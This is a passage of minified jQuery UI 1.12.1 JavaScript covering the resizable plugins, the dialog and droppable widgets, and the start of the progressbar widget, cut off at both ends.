e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,h=this.originalPosition.top+this.originalSize.height,l=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&l&&(t.left=r-e.minWidth),s&&l&&(t.left=r-e.maxWidth),a&&c&&(t.top=h-e.minHeight),n&&c&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,h={width:i.size.width-r,height:i.size.height-a},l=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(h,c&&l?{top:c,left:l}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,h=t(this).resizable("instance"),l=h.options,c=h.element,u=l.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(h.containerElement=t(d),/document/.test(u)||u===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=h._num(e.css("padding"+s))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=h.containerOffset,n=h.containerSize.height,o=h.containerSize.width,a=h._hasScroll(d,"left")?d.scrollWidth:o,r=h._hasScroll(d)?d.scrollHeight:n,h.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,h=a.containerOffset,l=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=h),l.left<(a._helper?h.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-h.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?h.left:0),l.top<(a._helper?h.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-h.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?h.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-h.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-h.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),h=a.outerWidth()-e.sizeDiff.width,l=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,h="number"==typeof s.grid?[s.grid,s.grid]:s.grid,l=h[0]||1,c=h[1]||1,u=Math.round((n.width-o.width)/l)*l,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=h,_&&(p+=l),v&&(f+=c),g&&(p-=l),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-l)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-l>0?(i.size.width=p,i.position.left=a.left-u):(p=l-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog
  },disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),h=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(h>=0?"+":"")+h,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?(e=arguments[0],void 0):e?e:e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&v(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(s)),this.element):!1):!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var v=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,s,n){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,a=(e.positionAbs||e.position.absolute).top+e.margins.top,r=o+e.helperProportions.width,h=a+e.helperProportions.height,l=i.offset.left,c=i.offset.top,u=l+i.proportions().width,d=c+i.proportions().height;switch(s){case"fit":return o>=l&&u>=r&&a>=c&&d>=h;case"intersect":return o+e.helperProportions.width/2>l&&u>r-e.helperProportions.width/2&&a+e.helperProportions.height/2>c&&d>h-e.helperProportions.height/2;case"pointer":return t(n.pageY,c,i.proportions().height)&&t(n.pageX,l,i.proportions().width);case"touch":return(a>=c&&d>=a||h>=c&&d>=h||c>a&&h>d)&&(o>=l&&u>=o||r>=l&&u>=r||l>o&&r>u);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var s,n,o=t.ui.ddmanager.droppables[e.options.scope]||[],a=i?i.type:null,r=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;o.length>s;s++)if(!(o[s].options.disabled||e&&!o[s].accept.call(o[s].element[0],e.currentItem||e.element))){for(n=0;r.length>n;n++)if(r[n]===o[s].element[0]){o[s].proportions().height=0;continue t}o[s].visible="none"!==o[s].element.css("display"),o[s].visible&&("mousedown"===a&&o[s]._activate.call(o[s],i),o[s].offset=o[s].element.offset(),o[s].proportions({width:o[s].element[0].offsetWidth,height:o[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&v(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,o,a=v(e,this,this.options.tolerance,i),r=!a&&this.isover?"isout":a&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===n}),o.length&&(s=t(o[0]).droppable("instance"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.uiBackCompat!==!1&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof 